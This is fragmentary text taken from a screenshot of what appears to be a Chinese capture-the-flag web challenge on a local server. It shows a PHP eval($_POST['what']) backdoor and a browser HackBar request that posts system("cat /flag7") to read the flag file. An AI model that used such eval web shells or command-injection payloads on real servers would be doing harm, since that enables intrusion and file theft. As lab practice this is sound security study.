 所有书签
恭喜你已经来到了最后一颗龙珠前。
但是，由于龙珠被你抢走了 6 个，现在这
个弗拉格之地的空间已经极度不稳定，要
崩塌了，最后一颗龙珠也不知道滚落到了
那里
下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠？
eval($_POST['what']); rbm93X1dlQn0=
Elements Console Sources HackBar 1 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1:7953/flag7fxxkfinal.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
what=system("cat /flag7");
MODIFY HEADER